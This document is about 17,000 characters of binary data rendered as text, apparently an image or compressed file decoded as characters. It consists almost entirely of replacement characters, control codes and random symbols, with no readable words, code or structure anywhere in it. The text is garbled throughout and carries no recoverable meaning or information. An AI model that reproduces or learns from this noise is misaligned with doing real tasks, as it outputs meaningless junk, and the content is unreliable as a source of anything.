�У� ��G�ĥ�oJ��S�AX�KR�Tɤ`~�?m��i_q��1D���$ u��D��'�"-�+����s0 �I���UjPg�iz�#�h%L�Mޣ�!��Y���XzᆥɈ��JY�v�8��6h쀽!�~�乞�/d��aI�N�o��vJB��,�:VRl��'�2��Q����7h�,�iveÞ&X��ADk����!ІҨ��F��J�d�o�#ZRiE@�] ��_v
M2g��)Nꤙ����Y��be&��+�m-�(�-��$d�%��8�V�R|z�ԖFj�&:�#C0��*O���ܤ[Hxl��\�*p�	��m�)��hFG�|ކFg�n��o�Va�읺(*/~���j&>\�a�.�הU�q�â��J¢��M�j�~ʯ�PzUbc����U|c��%i�	XC���n�M�����!�B*��qU���Ĕu��6/s��0	^0����J/W1�&L 'Ԃ�feDNJ�5�#EOv��
����E�nm�W�a�u�ز����,U<ɓ��@0 ��bC�"����
R��vpLB*,��)0S�}~^38o�W30y��y1o�O�30'`�Cn���0�$���(���@�y��}mo��r�no��g�V��DL� �B��#M��9  `�!D1"0)���ׯ�'� ��'W�W�ۯY�+��,sW���DB�4d���g�Ò�)��F���py�Mu�X���U�G�/�`�d�1�	�#["`B ��~�!���,E PC����N|�'3D�|�2)KB*+0,�Za��)�s?-;��!ɘN�U2��djՒ(�>�x�����@k�63�r�m,��Q �Rs:e��Mp�<@.x�6��8��P�O+�&C'�2-��(k'?o)(�-r>tO�2r5��"�>��?�3�@��f8d*l��t�@�V����%�jR�1#��ت������,;R�tpNS��!���擮��61:S�%L"(0P�4�%?�r�r)�r)�3QwQ�2e�4r�¼&	)�s=��X L�#��(,����C�M�&1��@J��V4l: ��ǲ�F����5�$;�[p�,	  xB)�!�r^Y�¿A1M�r@�P��O�b'5��,rb$`�"�we�7e�bc�P����.��C�U{e0�&c�v/`X��8)�
6�F��3��m���Ǭ�V6�,47��e?�52l�~�`�ra�(&Rswy#�v{vS�x `x�wx5w�fO��A�f�BU�]��Aܛ�2��4���R�����o��o�n(Q���P��6  ��6�_˚��v��p2a�4u�3)'uQ���564w}�������d�OG6���%H5�wF��h�p��v�a篩�"�~�7l�u!
8�;�J���rς ��E�ˊ��3)a�!d�@��;�ft��������O���zO ��xSȹ��7TG�!����ve[�B�wy���-�D��XC+mo,n�����Ӫ��Q�-XR�X	'���P*�a� ��`��r�2���(��9$\I��yx�y�'ܮ��yS����x}�W%��9�6�R������Xr�wJ2KIY��S���F�ϯ"��@6��]#�>UG�
��u�:s�A�N�;|8S\	������#!�:������wϹ��j$ �h;�g�(w=�"T->�7��u .ސ3��V;H�洫�G�f�xK��<�L4�)�#r�.ŀ�^������ ؼ�����<w��᳹Чj���g����w�Xd���B"�v�F��>�l6y.c25�o��0l.��7P���;�Ix����� 7}	4 @4"p��#L�k� (��̷{��=N����$�;�)�(�p��)��s���z `?i����vd��!h��Wu�#���Z}K��Wqe�`�t
O=�2�~��
H�ek�~�_{� D7:
YC����6�`�ʗ�@�$;�h�
Z���hP3A���JЦ*j�)% �2�
4!!�;w:��I'P�L�@��M�8R��"��8�4*ѨQ�.�B�)��L�&T*�h³���*�v@ܸ��;h�����;n�!g�D8[`��a��4^���
��1~|�@���tp�"����M	m'��4q^��0~R�HB &!��eʘ3)��i �<�7�iʧQ���&On�B�@`]5*ե�aŒ-�6jԶ�$�z+7n����;�~�~9�/�����(x�1�
D� �43���@s#J�a�$Vc �D$�e�G�E2-8�$� �ꤔV
�R��1�9��q��9q̉��)�!���	"A$�D>X%��.1$�̛ �֓�-�� ���/��;D����/��Dl��,��A�<�CB���AL��լᰑO9�_^�H��n$7�x��E��`F�Ñ'jJ��CJq�栻���:ɛ!�>�K@@�<Ñd���r�X�+LF�ľ�μ�5�,�;�\�N����2��B#`��m2�rqB��\y��Pi$}�	��T"M��	NF�a�֩��[�)H����K|q��@��JNt5�-}�=I^��1�*S�����S�fۮ��A�:��
׀�4PC�I�5A@d^F'{4��Z\I%� ��&X�LR�JE8Tjti�k�֎�䖚��T>xr�Tj�cB@�jK��"�d��,�c�-�̗�U�����M��l,���@�ܡ�a����9N��w�u�mR6���f�9�9��O�.EaB&�GB�Z�&	�rn�l��ʥ*�F��H���/����e�:�?f���q��9r!�49H���Q#��I���B�uj[�#dD�Q!� ��u��0]x
l�Ĩʦ;ixD
�%ܶ�$"J��U�>v��mK��|��1"-[�����	f��^���E� ABN�> 0 �� ��(Fu�?� � A�KL" ,�����w	D�X*/v�@�'���9�IY��x@@%���(gi^��"=���X}�2�Ǭe�0���b�l��9D��R�  z���]�6���$R�bz��0�:Ma5"�	C�
l���XY
Qm�#O�hXa,�k��Wr�Lx�Ws�\�E,<�?-{�=��Bgr��;��E��y	�Z�NHRtN�E�D&:�O1�ъ"�2I��ZI��@W���a�Ď�8�Hl�Io� x�$7Z�X��"*	a��u&+f\�rBd�e��ӣ����E�A!͖�4�$�}�RA*"NQT�Q�xT(�����P��)<7�C���*���ư��c�0��0�6(ePJ�2��8�86����$(RLF̧�%S^�X�>Σ���Z3S'���r�\�' �.WxH���Fd�(H�7�Щ���Ӥ�kCM�>�D8ֱ� �d�OC|�IX�%iUP��ʪ���Y��<�Lt �\�T�,��6�˒mGOP۵��[{��ҧ���h@0>`���~�yE9i
��� kJ�x<��	��%>��"��/0k�Sڒ�MJ�qA5j�VS-YZ�@44d]h�ز���e �X� D��Gd���ςϴQ��6�����D�2� �����I4B"DT�bz�����nuC���9$*f1�Ȃ���q���
�!�� �,".��5��Hr��_�z,�
�h�T����-��(|���4CLa>���BV۲�A��A,g$0r���
�WF)w�	 $��M)�(�)�2��h'���x,^>����ދi6HF�.��^6N	SJ��R��'��"�Kі�Fi�룲c^�>gF3�&l���ds!�h��sq
DL$���:��"�+V�Rp��B/��Nd���z��7x=A�D�[�P��Ri��B��n�-vq�Ip��Qm#�,�2��f��iM&	ԺDi͠K�L8�cB͘!i
 4��@hI�C8�D`�@�"j�����(�s"ֶ��wv�NN���^�܉(�0hQns?Z��41�z{��'a�I��c��6*:Bʎ �֯��C��Kn�2��
�Ԟ��j�8����mՌ�2@����)I��)z�����x�a���tȠ)�T,X	�|9=J $0�l�a����i��S���XF0F��U�{�/�5��I��?8����jn�B}Y�L����}�����0� N�W�
��B����Dq���\�J�'��k��1Fg�<C
�X9�����k����i�b�*��C���b���Қj�^/�f� p���2Fn�j<p%,*�c�F,��<(d�(ˎ/.�ώ�(�"��2�����	��TC�/���A�^�	L���OmbN;�O'��U�&�Be�*�Na P�00�va`��̂0��&A�����a��lO+"��BWpō8��-��!�a��.���
.�p �/g�D��l ����A�r��`^J#�,��~`&F)*��L�l!�.O��*�J���T`�/H/T@
�
w  ���&!��{���i����ã��ǖ�JA��|)�N���K���Ll�%4r�*�\" ��L�H�r���m��6Da��f>�:A9���ޯ��c9�䲼-�MӖ��Dov@��� �@��
]O" �.Q6r#�� \��"+�'�B<>ͨB�<2A}���*A&!��(�VM*�P3)���� ��0�r�<�H�ġ�:�B�L��,*O9<�9"�7��^�鞮�F�Wqv���"_o
���#�.=�
ɠ���I((���}O���Q&1e���ʴ1[�[(�0d(��i!Z �p�����9�R��'|��h����$�����&a^/-w��a�R�
�/�85�6��r.���P/�b/#��C�0�����΃n&a��&��*�,D��<�n(�	�!Q�^���*	(x+(ܰ*B�b�NA	��hs 28Ϡ�`�a�#�@B-2.�7�8�ӑ649��#��"/W���
8K��R�����,0,�L;' ���%��m4 �1'n2�2��������>Ba�o�OH�>'�%'��(����q�4k�@R�!49�Aw�.�`A��M�N��C��.0D�S�H��D2:)�$�n��0P�IFKQ=;/��q���� "�"`(/	� �a3?BA�J�#��4��P�����*�kh��4���.ÐATA��A�A� ���V���t#3�}6�C��C���/��;�s$ck����a���U[+04P,�+t�=+�4*�R/�L���!\�SCABu(C^�����\���!\����n3L��Lm�V���-�sN1tAٔX9��sb��X��"e�PO�k��B+!ΐ+V�O���\�:�+����1;CB*�O0�G1�v(SM�\��a�O>�1ϚJ1�v���?7�Kc�P�D���B+VA�T A#6l@ &VX9�X��C;Y14c)�8A��RO�v�,Ȃ�Ǥ�����Wp�j�V
*�h �r&B&���� " �4SM!8��m^��R�~�A�l%�
�	I��^�-w�.R��Wm5l@B#6-s�l5c�6n��m�iXնM��.�n5Mɖ̂�Ʃ�e�7��dM�D{�iw�y�[4 C*5.�g�	����!����Uiяto�*���	�N\��&!Vc78�UX-6c��l`	t�V��w���9�Cٶx�uM3�)t�`O$� ��n���y�N�F؄�kq�� �q�(��&�R1����aZ��a^��D3�-~ �)��]���7!w f5X�CyuA�6��k7��s��XC��cݖc�S.7R=�e�9���Da%r��@'A��PLp[�B<�`X|1�ʷ�	�"��a�A�v^x� %� ��0���vHo��XLpv�������8���O�wx�W�C�x�6����tn�-c������3m)wS����x�b8�-u(kx!� 	Z 	j��敚M,`� �I�������y�Bؑ����w������يQ��c9�]�C!؁�ف�6�BY ��x-�}2v�����Y tF[:c�#�+��l�*�,SL`1��A���#���a1HoQ�7��yYv�>y��y��y	�Yw�VBK�K٦����ٟ����9
 
j��k@��z�i�w��e�x��y[� gs�r��2m�*3�"@������>"�t!&��4�%r����y
�9�:w�I9w�:�X�[w�9���������X�����`�k 
�@��x�&���9
�:��q_�\���������\���(Z��!Z 	�����2~���H�&�P� a�6yy�9�v�"�T������I��y�=��ṁ;������YYg���:
 �H C�H��j ���w?T�c�]O�w[: 2a�'%`;�-����o�Q����DA&�`Jx���-yy����5���������7T 8��{���vXm�V%�!}S��v� b s0.x�j �� ���������s���7�]�{R%� 4� ��ˠ���m��#\�_*��Q>@n���VkS��8c���`	�Γ���lqZ��l�;���x�M!6"gQ"�  0h���*ô:;������ȏ� X��"�<O��OrvFBz��)��� �9	j��o��+*���>`���awy��:!C��K��I�����\��\���Ő�#� �	��D�O���_1���=����`�/ɻ�ce��[�[ �u�3���]2-�r� ��Z I��hE�?���\R���r���}�9٥����|�k:��@�˺v ��WS��I>�d]w����0h���S<����T��z��&;��HY�9�܉�\�Z@��gQ� �,թ\	�� �����I��E-tE$�P�i	��\���������\��`����6`��I��q�ύ�A���P�P���`~���K���kF!�n3�`�7�=��{�C}�]A@�=��=�OR�7�=������#<�Q.�0�`�R�}�ޥٞ���Q�8,w��!z���y�r_1�T^��O�*m�u IQ����"!���A��Z��}8
A�O;�T2㪵�	�'��ʩ�� I�H����
t��W�M
lҤ9���k�)�@,��\�E�9a�lD�A F�,a)`��3Upf������h��Uԧ*h!��!�VC���5,ر�t��QZB`A\���ю*��[����r��UW*N6��@�3��Q��ȏ+С��M��0�m ,~E9#v�aCQ�~h��QF�7~��cG��L��@h�>K��� �M6*��L S05�ey&��eVh�h��bE��hÊhCz�\��"�>>��f#�B�	-{D�F����I*��n�BQa��BKbx�јc�EvY�e�]�F,�`kQ 7�xA9��i��S�Ȗ�G���tWp+��Lm�E,`��s(�Y��@?Y���,5�wq��S��w^zY�W\�B_���wZh��[����.�� �I�v��-H��-!d�MV@�9�f8)�a� a	�H�CBĤ��/�bׁ1N�H��D�]|0�#����=DA!�P�J@���O2���|c-�6UFQ5R-�t��a��K)d�i�|����~���%����*�lD������R�'�=Ș�Nx�d��+Y���C)��Tz�B����+/�R� �`�5�$�W�<
@\Q @5� +�8�QA.ې	;��R���l�q�J`ͪ�e�`z�&h�tҎ$	[�vK��^2��Ĺ�oy���+�mil�x(a�J���}!6����a�5�B�	��j����#�٨�^�i@ (��,�D��0DM���H�aB�k�D8�d�Q0*�:xW�����ђ�6_~Ef�HK@�8���K;�4�K��-XR��������S˄�uI�f�'�@o٘�A��>�A6 ��a$�B)B�(�1+�B�&�tR� ����:2�� W��`u�� ^(�L��$3�rA]^9[�Af�n�؀�0Q��b�,lE \��@@"�+��l<�E"?�9������ddcv�Q#t=< �^��d*�6D�-���׃�=�R����^�
��E@���(�V�*����K��  � ���`Y��V�3A�`���Y�POV�єs�(�x]y>1�R�#wXa+ @h���$<�IBb���!�N���`���P�+�l/Z3bz�!&"*2pþ���h n�1���m�/~^d�/�W�`��A`��$W�(��.=�#	H�%a�߄	���� �ԍ5l��^%�Y$�J�J��D,��M
T���$ qPO*�a ������+oI�U�FVT%��0�S(�^���e.�c(C �f��5$�� �4�&
�����1��� �[B"� �q=�F�i���4�A����M�VG�� +Y T�zA-2I�h�[�:иnb��D]�׸b�+t�C	�T���h,�������.���2��
f
�D
ŀ�0B�Ņ-�a��O_Џ"���c�A�0�Vڰ�	��Nu�!��m���ְ�`�j�Rl�ZꡅlƳD�c+[-��X\����] �A�w���. �	����|�a�2X�^�j��+ t8(`���׾�GYh�0P�E\Do�Q��|�S9���:��$D $8��([C#C�FZ0\�#^$𒵬��V�<���Z+	�^��@  ��w���#@q�#'C�؄w͛޹�u����B���VV�*��'�i����pEx�.�`�f@�U��G�� ��xܷ�;�ִ��A?�>�!f&A�p��Ĉ�U�0����ʋ/Me1�+�&�v/��YE�#��d �@u3T��';ٻ�5��	Mb�-�4�E/��-��#"9�?H`5�K	o#�\`ғ��аi(p��;�ٴ�$b�?� ����d�@:'�4��z3�tE+���몒�RP���1\y�IR�W�>����A��hu2
qpV3Y��x��弞��W�+�]9�-%6N��?ryfC�K�l�Tz���&������</��?ŁHЇ#�a1�����tL?�+�q
h�v��0�wz攰Y�h�6E `�� ���6�x�<�f�z��E!��v&�z��8�I�^@`|{��(+���M��x�4��c��>s�mxω* ��LHC������;�4Á4��#,a�>��ӭ�u6�'.#�w����6��Fz����M��p��Av#?�ԬV8��B<�ᩎ�x�>w�o���8#ҫI,t��*�v�-} <rR��˦���6x�.+��c�[���q�\�s�!
>�L~ tC@��z����tp��b� N�~!�a:�@�F&�f
np=Fv�|ʗ��|	}/�pjw�0q�Uk��^{7 �'	�%	�	�Z6O[r5q�~)L�n�Us��K00 `H`S[Z���s��S\8m5�z4�[H7U$�-\b�3# �.�u�$��V<&p˷|�ep�����0��'}�V��';e�^烛�P�WF~h r���x�!n>��)�=: ��*ܰy� Z������z�0(�T �0dXA� ppN��6A�g�&i*@P��re�,��m�
� p@v�����
+�p��Ƞp���
7��g��Ge5W����(~����K�bX�"��@Y+Ǆ-�(e�iÐ6  |`��]�y�e��\(
Ґ>KPxAP[�T�F\n�n��,P��A�"�rO��o#�c?6�|�ȓ����h�Ƞ�踎�H�o����|'��q� 	��� J0J�����W�.���0��HR��r�Q`Q�/�z��F��X������E
��Kp5��(�%�tmH�*��A�]b�%I{H���hj��,xm��|�(
/���0��G�/Ȃ2H���]ۗw�xP�� ���� ���W�AXc��ȶ6,�6e��#(��6  n�&`6�y�2X���
��	 �}�ft�6i)��]�c,�QB֒;��� �;���H�����Йi��p���0�
'�
�P^N锤0��ؚTI�������Р:���)�e�-�i�K��,�z�s���� ����'��X��~�$ıdp��� \��#r4f�\�B���� d9	��I����8�a�� �������|�PJI^s��z�w�x���P:�0�@�@j<�`��_:�$o#L�ic6Wny&1`mΉ��0z��H
�@�z�#@�߉����"w�1;)�V/�I���?���)�ᙫq�������jJ�v�u�}Nvwa�����<�צH�	q:����">f��K�aA�z@s� �(z/���0X��Ш� �ld��v�?��1
�&Ӣo��c�0j˗�	��g�O����Pڙ1Ȁ��	}��ow���x��34��	XH��%��/�2��6RY[Ч":��>͹�8`�z�E8P�`
�@�<W�b�D��sQ� 4��4^7�aGjɐp[��ڪ爯G��������E}Wnw��H��D���C<D+���0����}�4��@�r)�+ڢҀ�*@v�-`U����U��0
��%8	aR-�a]� v�Dj���������p�����H��R*����˹�� }�����4�ʵ��2o�6ޣm��r��vm�ym�5��٨��EP�*�H�'�[r��u	CC4I#��u�ʍf�����q����y��˽�ڹT������;�0���p�K�Q[�w�ں� !� � ,    � �  � �	H��O��Ő)A�	 @�bI�i�.!��]B� ��L�*���LѦ/_�Is�͉͚ĳ�ϝ�
��A���j�ti3�!:��V�@L"d�T�T$Z5VE�D��R(A��X�Z��Pň����;(o�G���<���È�I�iC)L�U�/D�vA��(R�m�h\��
U$�)YBR�h�"@�Hm�=�Ԁ�6��M��P����iP�9sNt(�fE��a�h+WC_%�����Ub=!�2��Q۸�Zɥ��4A�E$Qo(������bЋ� �C����'�)$,�9$QE�Ų�0�а�h#��j�@Ғ$���$��d�L��qB�"R��v2I1JS�A�#)�t�]e�!إ2�vc��Ȓb���nť�zuU��4��'H~|�� �����<Xc��|�	!�,T�C�HDf��#Xq�h�������ڡ��6@�'�R=%�q�W�A#�O�e@ZE��`B$"� ��Y�L2��������e\>�uW{ȗ}]� �#�d��!���+��B�q�C{�U�\�EB�*�$�a$Ơ������$���"N8	Ǔ�,���q�UZ�7"gSm��6�Q�u����/�&��$����J!Q��kE�	�^y��Ɉ9f� ���=X�x�P+')b)�s]$��r��dZ����ъ�֚m��$��<U�T��[�N	�TeI���XW��#��*���@
40�vi]bH)�ي���� �[,�ǚ��aL`BC���˞ČI�>V�� =b�3gX�@-�V�3�"}�L�E�� ��S�.�K)�����D�%-�"Ag�[%��x`!��.?H���h�*���-�\vŠ+�}�����}b��lF��`G"� �)Q��C�瞼�r�H��Vڠ���h饟>����T�,e)��k^�	�#�V;�`���F$� ��(�X!1�)�m���f�$�h�J�� ���%��BL�B��t�{p�9N���ŬZ���C�(����)�����	��)�e��H�Ss��\�d�ċI�� �V��H�]���eG;H��0�T̪+�ᬶbºT�9w������	�d�aA�B�p,n|��)&� �]&3yr�&3��Qp ��' �RF�5Sl��h5YJ'�� �dH�S,�({ǉ�E^�����E�m��.	C�jy���U�h���>��[�矂T�6dB��nX������D":�9ə� �'T\#4�����1�JRN�5�s��{勋1r��)�Ю�XqD�z	j4�\����WS��(����1��X���k��z/�!�DT�p�A� �n�0�Ԛ���羋@���%��� `�P�f1�}L -1��VF�a
�Q;�+���,�LJ2�����D£Q5L��x`� @��:b+�\&��x���mz�ڋ�)����eANC���h5L�J��W��'$����B�ɐ7�a�:�E�F%����Fu��WB��/YΒ���(f]���@�2�K�q��$~���֠� )!�#B�H�@�%J��j�c�Y_��͓!K ��7m�2����j�V&�7��"���f�ɧQ�B\Ӱ�U4�$!��d�W
����o!�Ņ�vg��)zYACdԍ� ڈ1�@���_���8�����yY��G���%+���%��T�̲�	Z�S_���� 6V�_ʄvQ���w`&�s��hp��|��L�¿�I�*P4���l(C��V)l��%��
��XŻ�Eu���#(�� �h�W��Ao�[\`Q�^��I��{��
�� �dV8�a@+�!���*��Dmh3�
���H�7P��0��h�ȟ$b��3o8j�@]�2�58��'I�0Z��]��]�\-�����>�v���U�;a�"�ȋ�Ig�"�̋��b,M�������S$���@�'8�@L�"�^T�`#�X�	н��P3�[�̊6�V�f4��ny�_@��U8��X�.I�ǯ�wyGZE��{�#4 �P�vM!Q(���Ŭ֭ �T����M��7��/7H0�`0f��·�#`���Y$.a�QL%�s��!�u�&��wS�d�u!�峣��R;���ʈ��b�i��c[���\ "�Z�` hL���B�"ԯ	�Ri�ːL���a&lA�XrN�8	�G���EB�M��Bf�ܠRf1C8�2њY{Ra��\')J�c9�����3a�I��aҵ����`sL�"�p����t���`b�Ϭ$����}�6m �O� ̊ �15�MRV+�3�'k��Qvg�O��`�A"0alh���l����Un6 �0 �W)�7��Чr�0Qr�rv�A21��}o ��
��&��Y�E��	�P
��	��Am҃ݥ1�"H��t�wo0 6�L�0@>E1�G0�u�7{�wT�q��
�2�׀�a�v��P�f�P3}H�p�lxr��.w6b	��QKr,v  �E
�������8
����&>�A�y=�&F�+I���/�M�_7�QXk� �	�'W�
B5��1��	�6`�p	�P'�{�7f��n'�ivaɆ|��l8� ��y�gE�årX1��QĴ$�#]� zU����-��B�Za
ob����"D���^�$2y���M,`Mj�@ T��	X8��+�eHkZfO���@q��v�q�%.2�;�:�'�xx�H� �w'|� )�F\h6����0��0<� ?���H8�-�Р�'�	��>8B����w7�}�M�ȄN�oP1`� V�_Rfp�p��u�v�>?�P�� � �*[���(Rw��J#G�)w���$YVz��p��A���G�(]<�xKP�PS��5x�9X~�;�����G��<�+Փ��e�i75!P�3p
���$Z7�g��1O�0
	ЖRZ�0��Od4 �. �qpxw��f��r���I��`�p��F�pw*�	��K���p�0	�V<�� �	Ҁ� _IGi
Y~�'����&�> � �{Y6���0�[�6g�$� �G��#?2{�F�uT����P��!�	r9�l�(�@x�fV�f|)��	��ؗqw�(��	� 	a�K��b�)]�Es�8�� ��o��I���َ�h~�` B�	p� VR!�6��,�i �J `C�������
��#��w�F�>#p�(� ɩv-j(� ��	�~�ǝpH�h����iw�iww
�Z�� �Bl��	|��pJ��y<5�� ܐzC`�`��Y��P77������&u#�4�*�V,�����&�$�&�H�:M�0{������T4��*z��٢v9�j@�|�j�6:�	�����y7\õ	�f� �H��)]��⸪��I��H6x�X�Y��
�Z �Q>�e
гR�ƪW�i6`za� � �sZ�*{��6 x⧑ .�
�P*�Z�����
�u'��9�))��y����+���y�#�qD�	�P}����1﹪&0�HH- �~���[V���p
�p
�r(���je�O�#k���5�*K��粳7O��2� ��!(���V���<�*�u���#��x��ڹ4a�&�r�:�:��0��K��
���#�Q�bKF��C` ;he{��������� T_
=��+��iG� u!`^���<��s�!A��ʲ�v<�I4�O$�)������[w�[Ҩ�����김��H�I���+�	ހ
�p�h;Y<�� ����H��
bK���`����
\�	�ҫ����N��ךP��H!�- �Dҽ֡u��
���3�u�4�D�U�vb�.���zw)�{:������;��J0 "	�\�����<i< ��� ��Q���:G-�;Ǻc�����i��N��
�Ě+l6Uzp��ڋ�WÔ�gWQ�6���
�p!� ���;k����<:M�3a0��W��V�B���
� �p#��s� K  ���I���Vz�q���`
�@��
m��i���
��=��²��6�d2l4\��k��E��	~"&*UY4*�k�����{�E{wP\��; /���l������.���\�	�W+��( 1Y�H@ H�bK{��q��tl�m36�	ᵶL���t
�oͪ��Un�Ϋ�3��Q�G5��	>�����!2�ɚ�!7\����+����M���|4�	� �� �;��Q �b��֬8V�j���ѱ���Y����̽*���0
� ���^`d�`&+��sd+�)�3��#�c�'7������� ��z��YԂ��U<��� ڤ���|�Y�q �k��
Ӏ�4 �a�Az�b]�e`S��H V�\�_H��UQ�ё���`����1W!0f z6�M�����+�p�����3����3�.�L����p٢�ffl��}���}�3a���	�-	��ڮќϪ]Ъ��W�
���#� ��_�65�	�Аjg=I�C�q������q��$޶)L͒����a�,�j���Du�0��{朸�pZU&�Ӄj��gŢ�����4��/�	��䨝���;�l���� 	�M�`���`^��48�H~j��=����$��K�� ��	�rzy+_^`�2���l�$q��F��;�+�3��3~��M��<�@�����͘�T< �lڣ��NN�P����v䪯� U	��o�����5��id��C -f�8�S�jM���!���`ǧ���
 �Ky�)_K�sNVx1�s3b��W��4y�)�� �|P5��� "I�V쩦l�J��N��	�����	����	*��*����۠�x��^>��M �I���<�ip!0n�H��$����mG���0y�[��xo�����@p���8y���T	��V04�9�A��b.��������
�������~�+	P�`l�ʉ�}		@���o���9�^���vL>惃h�#��~�\!�޸$�L��D!0(?Z}n��} �н��;5�]ە��=��]=3
B�T7`��B��n�/q�I������}����N����d���*�ʕ཰�o�65p�6�f�ۼ�	� ������rKG!�h$_����X��X8���C���D��Fa�FX��8���3���9����@��@��L	�J�Ko�O�����	�Tpು��Ub�p��J�2qB��V��F�8����3
��� %RV @�LKr*\%���&S�`�E�gOR�J!J��ԇD�R]��ӄ	���e�,�H���j8pZ�0T��@� a[�6Є@�"7�ݴ��
�@H�	jMS�ʘ�m=�Ը��M$QPY�dɒ�9朢����;�]iq�J���R���C�QM�u���;6h�@����i���J�LAs��O8u���,B���J�tiӧ��)�l�*�0e�H��իX�JI��H�ZE�Ņۿ�[H�Ӌ^FbC UT�-1�H��2
1�l��Rh�I<�4W�Ml����L|��Yb3f�K0�a�t��#�D
�T����#�m������� �)����W�l�(�@0��L&P��	#&�0�f���a�h��B$HK<�D�@��/�*��ibh��f0�䁇X���2���@��C�@�PA�D��4��TT[,!of�(�U6���M$�X�#~��ǔ`h� /��Im�1�l`�(����SNi����B�H��K���ƌ1�� M&0`!°!k�2k.H �SOE`�з*���	��zI��i�QHM��	/��1����OGӘ��N�E�Ggy��2Y5cZE��Q2A��n�5��XB�����aO"�X��AVv�YX>9�lA����������uյ�8v��
H��9����<�E���삋>G"���i LA�ٴJ0�[���X4M:9�ӇHU�TSI��Q�%2frTVƨ�^v�#mI]q�ag��%����&ɜt:�@<a�>�E)CPq
*ƪ����ZX�� =/�m̲EЎg�� �By�F���X%�E+R�QI���Ni!�R���lQ�D�O5��I�|���"�I��^���٪7P��Z��_E�g�Z7~v$%q�� ]q�-�t'K1D�xw�]��hWX",vo�B��O��l��&��/H��-��[&x�m��/v�`
�����}�	�A�"�HT� G%���Q��c��_	�h�U�`r F`��pnV���r%�.��7�Ս�#I� �)&`�UL�i��o<%*��
�q�2otc����
D >f!�|H�Ml"(j�O�$ �1���\�jq��5�$;�BE��hE����*�%3U�ʄ�J�?56��z�@���	�ئ�X�(X@VϊՂ#y�yHE#&��42��Z�����X-������	�ML؂��8#>f�! �J�-�~"�b	l� �l�-k�0V��a��j�(��sEs��7�1��c%{���h�5NCaqc����p��9�N�`� 7D9�x��h�-V�
F�0j��$��V���A������ ��R�b.G��C���>}�^�'���A�S�G�ˆ�&B� �3��"ל
�*X�:�N� T��D�b
)h�Q�9em^U�^�q#�|��Iǚ	�="ݯL�n��Ш�U������\r��s���b�"�Q����0��{��5x�B>vj�]Q�J<��mz9��0����͖70�.Cv*_>�5X���+�.\��(�@����jLcNu� ��4�yYn�J��D!�8�HAh��P����2�� ������+�!� ��2�lrO�@ XCNf	��  AD�w�����:������
���"7��4UA`H�O�,j�|�L8@�x�-��EP}�����,�H`c�O��`/{c�����F(\� ���Ҫ�ۚ`��Ӹ���<]:qe@�A���X �XR�2Y�M��5��c�zW���!��C^N"���%��̭"A�Hpi�e�J��Xb@S�UC��/�����@ά(-�O[�&`����o8�( `��cKʉ�(:��E�0j�O���rY�M/�%7��z�Pc��  �� ���6 A �2��k��'B�u֗X�F�܋4�-���LT��)}Hq+� ET��Tv5F�8gk�"C�K��)���M�������|;|��-�sߖ�`V���i����J%�b�"cŇ�3�hC�a\0h��5�l@h��&������
b_��䉯������[g�R{�'��2U�/�%>�DC\�_5��chĩ4KK�f�v��F\{�<W| 4@��΂�h�
�#O��b�6�"*��L�8���m�*v.`��5�����	r^���XG���ޡL������%+&'�U��r$2�,"����s��,Ϊ�+��[�Y��6-����� � �3��Bh��K�Qh�Z�٣=<A����Cp�[ 
�@b��}��؂�8��zI��c��K%���Z�Z�����C�����`3�L��#҂�z��԰�5�<��h���2;�9<Ӷ�z-�b >=(:l	(�1���SH
����/A.�F +Kغq��@
�./�C=��u�.h8  S[��q;A �{;��!$S2���K��3�A�#�)�%�RV���+��I�Tq�K��.1�MP��!�6kŘ���*)�[����6,�9��-��-��5�$p=H��5���
�����@�s�� 
�1l��� w� =�n���@�K�DT�Tڗ�)��k�L-��A:�6����B�b���zH�z`�Hh�5+H't3��?)�AkÈм+���-$=�Ӂ�5X�h�-4�3���i�oa�
����::�=;�Fm��m��d� ؂� �R0�<DPhtl>FlG���A\��E�%H��Sw8 �DT�)��B�	(�iŘ����<��3*������=�&Z�.�9����ZhW8C4���!I��Hh�Kc1��q�Fk��uY�0�Iʌ .��h�L:�A�f@D�{����H��Kh�I�5t���?����(<�21��#�GЅQ@�İ��4�����8+��ü�ۿ8�����K�>�i�L��Q�3�'��{29�h��P�:ش:|I
�L�$�0 ʜL>�"�+	��k��͡�� ��w|�I\ʌkJ�ԩ��2�q&5{��J��a�Q��K������*K�c�4��:s�[̶�[��P�"�-�i�K�l�LZ@��(�-�/���*RI�4�dri!��O$� ���C��,�A��Ax��LDR@%{�8Y��THJ��A��(L�69c7+���z��(U ��X�ix���0�P7s3�����B[��h���� F�(�V؀IX�+A�G�*5�˰��,�t��KRO�sLk��00$M��TR ��(�sL��,�P�ϼR��Y2ZZ������������)���l�L(�z�	@����2��e���U�EџzZ��E�H�I���z�n)I�bE���+���T9\ N#U�I n�O�F�k�"��`�U���A(-�M�����K�3��,Sb��A��6�֓��fJ����NP�6s3�:��㾆L���Y͋�<��E]�re�t�*�Nӝ��:lOz�T�J��\O~�Ƙ�ƙ؁�S�Ѕ	��{X�L�T>��Չ�3ػZ
�)[�l�4⟏ј��p��/֐V�jY&|لl�����EA��l�ȸ$*\9�]h�����QG����N��f��t(dкMcL�t 
p �J]/�U%� ��"H��H�*�P�ز�;
�����QP��X2���k�8SS���-�P��PO��)�����Y��[ĳl��Q�Q E�\�1TOޱ:Jbνd�7|�:�F��X���
# �UM��>`��(�A�A �P�X�P�U� VK|[��>��%5ۘ-4kލɘ�N���(D�Yļ̻ٵTΓq�0�=�I�*F��ZON�/���E������ЕF|c��u X�Ё��5�� ` �]>�����I`��]A��U��Z�7 �y�E��͐E�U�/���c*���S��(�SN;���}��7���[ȸ��H��L0�x���`��f b�;�Q�����Xb��h�2�����+&-2��bф؄P�K�K��%�q[��)��[H�[Ѭ��Np��
��ЬOф��V)���ӿ. �i�Z���5En$���09�8Iߩd*�ķj<]
�Pb&΀e ��F�` �Imh�{Xdx��+[6�F��T�E�B^AV�f���)�9Ɣ���h���f��?Ź?�?�ͳ�	��*��'F�Aڈ�H�:��j�{����P~�gyv�Rv{� R^�ڟ�8؀~� �́��A�ݲ�ҿ.`�7���
�E�e>֘������������<�T�8#��<�Zd�`KB�ln0�q��AF.F���yW6�Ne�fxC�ҺEX�Q��j��6j�.j9�_H��x�2���[JB2C��U��&Sͻ�
<]J�1a	Y��c�֘�T� �?MdPk����^@��|ˍ�\�;w;Z�}�	X�<���7�]1d�ߞ�Cʎ�O�Q6��6o��I�E���1�{�6m��	�5��8���AE&�6V�
